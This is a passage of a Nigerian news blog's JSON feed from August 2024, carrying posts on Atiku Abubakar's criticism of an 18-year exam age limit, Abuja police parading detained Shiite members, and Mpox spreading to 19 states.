style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFormer Vice-President Atiku Abubakar has criticized the Federal Government's recent policy on age limits for entry into tertiary institutions.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to Daily Trust, the federal government has barred individuals under 18 from participating in the National Examinations Council (NECO) and West African Examinations Council (WAEC) exams.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn an interview with Channels Television, Minister of Education Prof. Tahir Mamman confirmed that the age limit for candidates taking the Unified Tertiary Matriculation Examination (UTME), administered by the Joint Admissions and Matriculation Board (JAMB), remains 18 years.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Wednesday, Atiku took to his X handle to describe the policy as absurd and a disincentive to scholarship.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated that the policy “gives a graphic impression of how the Tinubu government behaves like a lost sailor on a high sea.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe 2023 Presidential candidate of the Peoples Democratic Party (PDP) added that the policy belongs in the Stone Ages and should be condemned by everyone who believes in intellectual freedom and accessibility.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said, “The policy runs foul of the notion of delineation of responsibilities in a federal system of government such as we are practicing, and gives a graphic impression of how the Tinubu government behaves like a lost sailor on a high sea. Otherwise, how is such anti-scholarship regulation the next logical step in the myriad of issues besetting our educational system?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“To be clear, the Nigerian constitution places education in the concurrent list of schedules, where sub-national governments have more roles than the federal government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Therefore, it is extra-constitutional for the federal government to legislate on education in a manner similar to a decree.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The best global standard for such regulation is to allow sub-national governments to make respective laws or rules on education.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“It is discouraging that even while announcing this obnoxious policy, the government inadvertently said it had no plan to cater for specially gifted pupils. That statement is an embarrassment to the body of intellectuals in the country because it portrays Nigeria as a country where gifted students are not appreciated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The irony here is that should the federal government play any role in education, it is to set up mechanisms that will identify and grant scholarships to gifted students regardless of their ages before applying for admission into tertiary institutions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This controversial policy belongs in the Stone Ages and should be roundly condemned by everyone who believes in intellectual freedom and accessibility.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/103389371148522011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/tinubus-government-acting-like-lost.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/103389371148522011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/103389371148522011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/tinubus-government-acting-like-lost.html","title":"Tinubu’s Government Acting Like a Lost Sailor – Atiku "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLwdal595e_QO-0ykwk3nkpNDEZ_oNhzqPU83A6n86tPbAXoFQPQCWPouP4rm7PsXPTbUOqzj2v8Ro5VXFiDNhWl-qlFfVMPG7nUOFUIbYdV6uxrQrwNvH2OexYWTNGc2YwOBa_6Awkt5cc5vwKmiCJi4TcmYU2L99KSc2jp7uAeI808Igbfi4D5_vlxI\/s72-w320-h265-c\/F7rww8vbcAAFtNp.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-128283349235538943"},"published":{"$t":"2024-08-28T07:16:00.000-07:00"},"updated":{"$t":"2024-08-28T07:16:37.265-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Police Display Shiite Members Detained After Abuja Incident "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK0tItWmkom6ltW1tzm2jrXdFQsjmpAwcyoYLp1rrjvmlQfCm_TicErV4bDt93SK88ELmRlOAa0YcEXvuVfcNoEPsDb4x9-zCH0W0MoojZJbZkOfm5jn12zfrZS2HYKatgn4yjWE6Ieug0j_r5AvrEOEHHGpzYZ_XaYyS2_WYCP-84LGw4oDpOImMR-2Ib\/s1016\/GWEO-1gXwAA6O5x.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Police Display Shiite Members Detained After Abuja Incident\" border=\"0\" data-original-height=\"762\" data-original-width=\"1016\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK0tItWmkom6ltW1tzm2jrXdFQsjmpAwcyoYLp1rrjvmlQfCm_TicErV4bDt93SK88ELmRlOAa0YcEXvuVfcNoEPsDb4x9-zCH0W0MoojZJbZkOfm5jn12zfrZS2HYKatgn4yjWE6Ieug0j_r5AvrEOEHHGpzYZ_XaYyS2_WYCP-84LGw4oDpOImMR-2Ib\/w320-h240\/GWEO-1gXwAA6O5x.jpeg\" title=\"Police Display Shiite Members Detained After Abuja Incident\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPolice Display Shiite Members Detained After Abuja Incident\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Federal Capital Territory (FCT) Police Command has showcased members of the Islamic Movement in Nigeria (IMN), commonly referred to as Shiites, who were detained following a confrontation in Abuja on Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe detainees were presented to the public on Wednesday morning.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/128283349235538943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/police-display-shiite-members-detained.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/128283349235538943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/128283349235538943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/police-display-shiite-members-detained.html","title":"Police Display Shiite Members Detained After Abuja Incident "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK0tItWmkom6ltW1tzm2jrXdFQsjmpAwcyoYLp1rrjvmlQfCm_TicErV4bDt93SK88ELmRlOAa0YcEXvuVfcNoEPsDb4x9-zCH0W0MoojZJbZkOfm5jn12zfrZS2HYKatgn4yjWE6Ieug0j_r5AvrEOEHHGpzYZ_XaYyS2_WYCP-84LGw4oDpOImMR-2Ib\/s72-w320-h240-c\/GWEO-1gXwAA6O5x.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8863229869743507910"},"published":{"$t":"2024-08-28T07:06:00.000-07:00"},"updated":{"$t":"2024-08-28T07:06:40.189-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"FG’s 18-year age limit for NECO, WASSCE absurd – Atiku "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt0uKM1D92wz_dhcbJSjvQyQm3EiJczRabhMppClK2tfSBWDPdDi5f5TgmHVj9pQLI_2ISbjJtsDofvJmgXC1FU3U3PN5_By9SuogQeE2y76y1YX6E9uo9i0-_cY4XEHW6nTGdhk9Lk1oUmKDPPLfQuKXDW-4BvqfDhSqCd6KLh6OjOZ49tu8T0BRNFghF\/s900\/1677568801352.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"FG’s 18-year age limit for NECO, WASSCE absurd – Atiku\" border=\"0\" data-original-height=\"900\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt0uKM1D92wz_dhcbJSjvQyQm3EiJczRabhMppClK2tfSBWDPdDi5f5TgmHVj9pQLI_2ISbjJtsDofvJmgXC1FU3U3PN5_By9SuogQeE2y76y1YX6E9uo9i0-_cY4XEHW6nTGdhk9Lk1oUmKDPPLfQuKXDW-4BvqfDhSqCd6KLh6OjOZ49tu8T0BRNFghF\/w256-h320\/1677568801352.jpg\" title=\"FG’s 18-year age limit for NECO, WASSCE absurd – Atiku\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFG’s 18-year age limit for NECO, WASSCE absurd – Atiku\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe 2023 PDP Presidential candidate of the Peoples Democratic Party, Atiku Abubakar, has criticized President Bola Tinubu’s Federal Government for the 18-year age limit on NECO and WAEC exams, calling it absurd and a barrier to scholarships.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERecall that the Federal Government has banned individuals below 18 from participating in the NECO and WAEC exams.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis was revealed by the Minister of Education, Prof. Tahir Mamman, during his appearance on Channels Television’s ‘ Sunday Politics’ program.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMamman stated that the federal government has instructed WAEC, responsible for the West African Senior School Certificate Examination, and NECO, which administers the Senior School Certificate Examination, to enforce the 18-year age requirement for candidates taking these exams.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response, the former Vice President took to his verified Facebook page on Wednesday to criticize the policy as outdated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAtiku labelled the policy as controversial and called for universal condemnation from those who value intellectual freedom and accessibility.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated, “Tinubu’s policy on age limit for tertiary education admission belongs in the Stone Ages.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The recent policy of the Federal Ministry of Education pegging age limits for entry to tertiary institutions is an absurdity and a disincentive to scholarship.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The policy runs foul of the notion of delineation of responsibilities in a federal system of government such as we are practising, and gives a graphic impression of how the Tinubu government behaves like a lost sailor on a high sea.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Otherwise, how is such anti-scholarship regulation the next logical step in the myriad of issues besetting our educational system?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“To be clear, the Nigerian constitution puts education in the concurrent list of schedules, in which the  sub-national government enjoys more roles above the Federal Government.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe former Vice President highlighted that the most effective global approach is to allow sub-national governments to establish their education laws or regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAtiku continued, “Therefore, it is extra-constitutional for the federal government to legislate on education like a decree.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The best global standard for such regulation is to allow the sub-national governments to make respective laws or rules on education.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“It is discouraging that even while announcing this obnoxious policy, the government inadvertently said it had no plan to cater to specially gifted pupils. That statement is an embarrassment to the body of intellectuals in the country because it portrays Nigeria as a country where gifted students are not appreciated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The irony here is that should the federal government play any role in education, it is to set up mechanisms that will identify and grant scholarships to gifted students not minding their ages before applying for admission into tertiary institutions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This controversial policy belongs in the Stone Ages and should be roundly condemned by everyone who believes in intellectual freedom and accessibility.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/8863229869743507910\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/fgs-18-year-age-limit-for-neco-wassce.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8863229869743507910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/8863229869743507910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/fgs-18-year-age-limit-for-neco-wassce.html","title":"FG’s 18-year age limit for NECO, WASSCE absurd – Atiku "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt0uKM1D92wz_dhcbJSjvQyQm3EiJczRabhMppClK2tfSBWDPdDi5f5TgmHVj9pQLI_2ISbjJtsDofvJmgXC1FU3U3PN5_By9SuogQeE2y76y1YX6E9uo9i0-_cY4XEHW6nTGdhk9Lk1oUmKDPPLfQuKXDW-4BvqfDhSqCd6KLh6OjOZ49tu8T0BRNFghF\/s72-w256-h320-c\/1677568801352.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6076527667541753533"},"published":{"$t":"2024-08-28T07:01:00.000-07:00"},"updated":{"$t":"2024-08-28T07:01:18.668-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Mpox spreads to 19 states; cases now 40"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyvvws12ykGSJeqyM8qx7Rpwo3UAcOHuxNDWcDWnqrSo_-yZOGxG1ZtqynjnAA5EkQCnUj-lr9n7bo0be9T4BAj-bhlZt1Bj5o4OrI06WgGq7oVu5ssS9-oVLtw3TL0HQuzDiFok5LBM5icjyTaGbo1ulDvILH1xlfUSrjZZE_nbipOKeb0sSxLCcO3KB\/s360\/z7nGuMZ-.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mpox spreads to 19 states; cases now 40\" border=\"0\" data-original-height=\"203\" data-original-width=\"360\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyvvws12ykGSJeqyM8qx7Rpwo3UAcOHuxNDWcDWnqrSo_-yZOGxG1ZtqynjnAA5EkQCnUj-lr9n7bo0be9T4BAj-bhlZt1Bj5o4OrI06WgGq7oVu5ssS9-oVLtw3TL0HQuzDiFok5LBM5icjyTaGbo1ulDvILH1xlfUSrjZZE_nbipOKeb0sSxLCcO3KB\/w320-h180\/z7nGuMZ-.jpeg\" title=\"Mpox spreads to 19 states; cases now 40\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EMpox spreads to 19 states; cases now 40\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe current Mpox outbreak in Nigeria has spread to 30 local government areas in 19 states and the Federal Capital Territory (FCT), with 40 confirmed cases so far.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA report from the Nigeria Centre for Disease Control and Prevention (NCDC) also showed that there are so far a total of 802 suspected cases in 33 states of the Federation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis situation report was released a few days before the United States government donated 10,000 doses of Mpox vaccines to Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe World Health Organisation (WHO) and the Africa Centre for Disease Control and Prevention (ACDC) had declared Mpox a Public Health Emergency of International and Continental Concern (PHEIC\/PHECC) following an outbreak of\u0026nbsp; the disease across the continent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EData from the latest Mpox situation room at the NCDC showed that the 40 cases in Nigeria were confirmed as at 19th of this month, which is the beginning of the 34th week of the year 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENo death from the disease has so far been recorded in the country this year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe states with the confirmed cases are Bayelsa (5) Akwa Ibom, Enugu, Cross River\u0026nbsp; (4 cases each), Benue (3), Federal Capital Territory ( FCT), Delta, Anambra, Rivers, Plateau (2 each); Nasarawa, Lagos, Zamfara, Kebbi, Oyo, Abia, Imo, Ebonyi (1 each) and Osun (2).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESo far, 2,863 confirmed cases and 517 deaths across 13 African countries have been reported in this year alone.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe outbreak has been linked to a new strain of the Mpox virus which emerged in Eastern Congo and has since been detected in other countries including Kenya, Rwanda and Uganda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELagos raises alarm over new variant from African countries\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Lagos State Government yesterday raised the alarm over the potential risk of importing a new variant of Mpox, known as Clay 1, from neighbouring African countries affected by the outbreak via airline and shipping routes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring a media briefing, the State Commissioner for Health, Akin Abayomi, said the World Health Organization (WHO) had identified the new variant’s outbreak in the Democratic Republic of Congo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr 